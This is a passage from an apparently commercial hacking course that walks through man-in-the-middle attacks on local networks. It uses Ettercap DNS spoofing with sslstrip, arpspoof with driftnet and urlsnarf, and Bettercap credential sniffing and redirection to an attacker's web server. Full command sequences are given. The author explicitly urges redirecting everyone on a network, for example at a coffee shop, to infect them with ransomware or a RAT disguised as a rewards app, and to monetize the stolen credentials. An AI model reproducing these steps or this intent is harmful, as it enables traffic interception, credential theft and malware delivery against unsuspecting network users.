
Save the file and close it.
Next:
sudo gedit /etc/ettercap/etter.dns
Hit enter a few times and add "*.com A 192.168.2.126" like in the picture below (except replace 192.168.2.126 with the IP of your Kali machine), save the file, and then close it.

Adding the "*.com A 192.168.2.126" is telling Ettercap to redirect ALL websites that end in .com to your IP. So when the victim tries to visit any HTTP website they get redirected to your IP/webserver of choice. If for example you just wanted to intercept (1) specific website called http://whatiswhat.com then you would add the following:
"whatiswhat.com A 192.168.2.126"
Next, once we've edited the config file we want to ensure a webserver is running on our Kali machine. For this example we'll use apache2 which comes installed by default on Kali. Once our web server is up and running we'll use Ettercap to intercept HTTPS requests and attempt to "downgrade" them to HTTP and re-direct all websites to your web server.
In Kali open up a new Terminal window and type the following:
sudo service apache2 restart
sudo ettercap -Tq -P sslstrip -P dns_spoof -M arp -i INTERFACE /TARGET_IP// /ROUTER_IP//
Example:
I've scanned the network and found a target of interest with an IP of 192.168.2.100, my interface is wlan0, and I've determined the router IP is 192.168.2.1.
sudo ettercap -Tq -P sslstrip -P dns_spoof -M arp -i wlan0 /192.168.2.100// /192.168.2.1//
Note the double "//" is required.
-T = Text version of Ettercap
-q = Do not display packet contents (helps not fill your screen with too many things)
-P = plugin to use
-M = perform a MiTM in the middle attack
-i = Interface to use
Once you've ran the ettercap command get on your target computer (Windows 10+ or updated macOS computer) and try browsing to any HTTPS or HTTP websites. Common problems that people encounter is not using their target machine IP in the above command. Make sure it's the right IP of the computer you're targeting on the network. Anything that the target computer visits over HTTP will be re-directed, sometimes, to your web server. If credentials were sent over the wire with HTTP they would be displayed in the same window that Ettercap was launched. Remember, sniffing HTTP credentials now and days isn't reality so don't waste your time thinking you're going to capture anything of value here. This isn't the year 2000 mates.
When complete press the letter "q" on your keyboard to shutdown Ettercap properly.
Make sure you cancel the attacks before moving onto the next tool. In fact it's recommended to restart your machine before moving on or load up a fresh snapshot of your VM.
Arpspoof
Arpspoof is a tool that does exactly what the tool name implies. This tool spoofs ARP packets over the network tricking the victim into thinking that you're the router and that they must send their network data to you. Any data that is sent to and from the computer you've ARP spoofed will go through you. This will give you the ability to become the man in the middle and be able to sniff their network Wi-Fi traffic. Remember, ARP matches an IP to a MAC address so the router and client knows where to send their network traffic to. We spoof that to trick both into thinking we're the router and that everything should be routed through us.This is a good tool and functions well but still has some hiccups. You must arp spoof the data going from the target to the router and from the router to the target. This is why we must run the arpspoof command twice as seen below.
In this example we're going to intercept the target computers web traffic and display any images that are loaded by them to us and what websites they're visiting.
In Kali open up a new Terminal window and type the following:
sudo sysctl -w net.ipv4.ip_forward=1
sudo arpspoof -i INTERFACE -t TARGET_IP ROUTER_IP
Open a new Terminal window
sudo arpspoof -i INTERFACE -t ROUTER_IP TARGET_IP
Open a new Terminal window
sudo driftnet -i INTERFACE -pa
Open a new Terminal window
sudo urlsnarf -i INTERFACE
Example:
My interface is eth0, my target IP is 192.168.2.100, and the router IP is 192.168.2.1:
sudo sysctl -w net.ipv4.ip_forward=1
sudo arpspoof -i eth0 192.168.2.100 192.168.2.1
Open a new Terminal window
sudo arpspoof -i eth0 192.168.2.1 192.168.2.100
Open a new Terminal window
sudo driftnet -i eth0 -pa
Open a new Terminal window
sudo urlsnarf -i eth0
sysctl -w net.ipv4.ip_forward=1 = Forwards packets from your machine to the Internet.
driftnet = is a program that will display all the images the target is viewing over HTTP.
urlsnarf = is a tool that will display all the websites the target is visiting.
Leave all the windows open. On your target computer open a web browser with a "New Private Window" and visit any HTTP website to see pictures displayed on the website and URLs captured in the driftnet window and urlsnarf window respectively.
Yes this is all fun and all but this tool doesn't really help us much when it comes to anything malicious per se but it's more so to demonstrate the importance of being able to intercept and capture anything sent over HTTP.
You should now know that if you're performing MiTM attacks then anything that's not encrypted like HTTP you will be able to intercept and read. Whereas anything that's encrypted such as HTTPS or other secure protocols would be useless to you.
Bettercap
https://www.bettercap.orgThis is the most modernized tool used today and has so many improvements compared to Ettercap that most modern attackers/professionals utilize this tool for their engagements. There's a lot of functionality and I suggest going through the tool yourself and testing it against multiple devices but for the purpose of this course we're going to focus on the MiTM side of things.
Bettercap can sniff:
Intercepting HTTP traffic over the network with Bettercap
In this attack we target an individual on the network and MiTM them. Anything that is sent unencrypted we'll be able to intercept and view.For the next examples it's advisable should you encounter any issues to boot Kali from USB or have Kali as your main OS. Sometimes using Kali in VM with some MiTM attacks may cause problems. You should also have another computer on the same network as your target machine that we'll be targeting to demonstrate bettercap. Try not to test this is in a VM and use real world scenarios.
My example target computer IP is 192.168.2.100.
In Kali open up a new Terminal window and type the following:
sudo bettercap
All of the following commands below are to be entered into the bettercap window.
net.probe on
Wait 30 seconds for it to discover network hosts.
net.probe off
net.show
This will show you the targets on the network. Pay attention to your target IP.
set http.proxy.sslstrip true
set net.sniff.verbose false
set arp.spoof.targets TARGET_IP
My example:
set arp.spoof.targets 192.168.2.100
net.sniff on
http.proxy on
arp.spoof on
Leave the bettercap window open. On your target computer open a web browser with a "New Private Window" and visit:
http://login.ebiquity.com
On the http://login.ebiquity.com website enter "USERNAME" into the username field and "PASSWORD" into the password field and hit ENTER. Once you've submitted those credentials you've probably already noticed a bunch of data scroll by the bettercap terminal window. Take some time to look at the bettercap output carefully and see if you're able to recognize anything of interest there.
You should have picked out the "USERNAME" and "PASSWORD" out of the data displayed to you in the bettercap window. This is an easy way with bettercap to setup a MiTM attack enabling you to sniff any plaintext data over the network. Remember, every website would have a different username and password field so you'd need to use some common sense when figuring out other websites HTTP POST data to see the proper input fields. Using "USERNAME" and "PASSWORD" is a good first way to see the input fields if you're confused on where to look. If you're like WTF was just said?! It's time to learn some HTML and is too basic to explain what HTTP POST data is. You should have at minimum a basic understanding of HTML. This will help you!
This attack will not interfere with anything HTTPS related so all websites will load properly and the target would be unaware anything is occurring. If any credit card information were to be entered over a HTTP website it would be yours for the taking. But this isn't 2014 so that's not going to happen.
Intercepting HTTPS traffic over the network with Bettercap
In this attack we're going to try and intercept HTTPS data while targeting someone on the network.My example target computer IP is 192.168.2.100.
In Kali open up a new terminal window and type the following:
sudo bettercap
All the following commands below are to be entered into the bettercap window.
net.probe on
Wait 30 seconds for it to discover network hosts.
net.probe off
net.show
This will show you the targets on the network. Pay attention to your target IP.
set https.proxy.sslstrip true
set net.sniff.verbose false
set arp.spoof.targets TARGET_IP
My example:
set arp.spoof.targets 192.168.2.100
set arp.spoof.internal true
net.sniff on
https.proxy on
arp.spoof on
Common problems that people encounter here are not entering "https.proxy.sslstrip" and "https.proxy on" properly. Remember to ensure you're entering "https" and not "http".
On your target computer open a web browser with a "New Private Window" and visit:
https://senglehardt.com/demo/no_boundaries/loginmanager
Depending on which browser you're using will dictate the HTTPS errors displayed to you. As discussed in the previous chapter these are the warnings that users are presented with when a MiTM attack is happening against them. Go ahead and click "Advanced" or similar to click through the warnings and visit https://senglehardt.com/demo/no_boundaries/loginmanager.
You can appreciate why this would deter some users from clicking through these warnings when displayed to them. Regardless, sniffing HTTPS and trying to find credentials all day on a network is dead so don't focus too much on this. Capturing any type of useful data in today's day and age isn't going to happen in a timely fashion. However, since we know our limitations with MiTM attacks and HTTP, HTTPS, and HSTS your ultimate goal should be re-directing everyone on the network to your web server and infect them with malware, RAT, or ransomware. Don't try and capture credentials over the wire. That ain't happening. Besides, depending on what type of ransomware or malware you infect them with you'll be able to siphon their account credentials and monetize that data accordingly by infecting them.
Re-directing HTTP requests to your webserver over the network with Bettercap
In this attack we're going to MiTM a target on the network and re-direct their website requests to our own web server.For this example we're going to intercept any HTTP requests over the network from the target computer and re-direct them to our website/web server. There are many reasons for doing this and it opens up a wide variety of attack vectors for us to deliver to targets. This obviously depends on where your skill level is but these days you can buy off the shelf malware and with the assistance of the courses released at HackTown you're off to the races in no time! Maybe you have a new drive-by web browser exploit (LOL keep dreaming) or a new phishing page to show them ;)
Also, depending on where your HTML/CSS/JS skills are at you'll be able to deliver a very professional and extremely effective web template to social engineer users into doing something not in their best interest. For example, if you're on a Starbucks network maybe you'd like to re-direct everyone on that Wi-Fi network to your personal "StarBucks" page and deliver some ransomware right to their faces? Hmm?
Or maybe you want to re-direct everyone to your own "StarBucks" website to have them download a new rewards application (RAT). You see? Creativity is the key to success.
For this example:
My attacker computer IP is 192.168.2.233
My target computer IP is 192.168.2.100.
In Kali open up a new Terminal window and type the following:
sudo service apache2 restart
sudo bettercap
All the following commands below are to be entered into the bettercap window.
net.probe on
Wait 30 seconds for it to discover network hosts.
net.probe off
net.show
This will show you the targets on the network. Pay attention to your target IP.
set http.proxy.sslstrip true
set net.sniff.verbose false
set arp.spoof.targets TARGET_IP
My example:
set arp.spoof.targets 192.168.2.100
set dns.spoof.domains *
set dns.spoof.address ATTACKER_IP
My example:
set dns.spoof.address 192.168.2.233
set dns.spoof.all true
net.sniff on
http.proxy on
arp.spoof on
dns.spoof on
On the target computer open up your web browser with a "New Private Window" and try to visit:
http://login.ebiquity.com

You'll notice the target computer is redirected to the apache2 default webpage hosted on your machine instead of visiting the intended webpage. If you do not see the image below on your target computer you fucked up somehow and didn't follow along exactly as described. Remember, you want to open a "New Private Window" so you're not seeing a cache version of http://login.ebiquity.com. I cannot stress enough if you're having issues do not use Kali in a VM but instead boot from USB or use Kali as your main OS.
Re-directing HTTPS requests to your webserver over the network with Bettercap
In this attack we're going to MiTM a target so that when they try and visit a HTTPS website they are re-directed to our web server.While your own a network you can use bettercap.
This method of attack currently works on and off. Understand nothing will work 100% but this will give you best opportunity.
Remember, use a new Private window when testing this on your target machine or clear your browser cookies and saved data. These attacks are being launched for the first time against your targets which will function as expected but when testing it a lot of people have problems when using the same browser over and over and it doesn't work as expected. Make sure you're using a New Private browser or clear the browser cache!
My attacker computer IP is 192.168.2.233
My example target computer IP is 192.168.2.100
In Kali open up a new terminal window and type the following:
sudo service apache2 restart
sudo bettercap
All the following commands below are to be entered into the bettercap window.
net.probe on
Wait 30 seconds for it to discover network hosts.
net.probe off
net.show
This will show you the targets on the network. Pay attention to your target IP.
set https.proxy.sslstrip true
set net.sniff.verbose false
set arp.spoof.targets TARGET_IP
My example:
set arp.spoof.targets 192.168.2.100
set dns.spoof.domains *
set dns.spoof.address ATTACKER_IP
My example:
set dns.spoof.address 192.168.2.233
set dns.spoof.all true
net.sniff on
https.proxy on
arp.spoof on
dns.spoof on
Common problems that people encounter here are not entering "https.proxy.sslstrip" and "https.proxy on" commands. Remember the "https" and ensure you're not entering "http".
On your target computer open a web browser with a "New Private Window" and visit:
https://senglehardt.com/demo/no_boundaries/loginmanager
Depending on which browser you're using will dictate the HTTPS error displayed to you. As discussed in the previous chapter these are the warnings that users are presented with when a MiTM attack is happening against them. Go ahead and click "Advanced" or similar to click through the warnings and visit https://senglehardt.com/demo/no_boundaries/loginmanager. Once you've clicked through the warning you should be re-directed to the Apache2 default webpage.
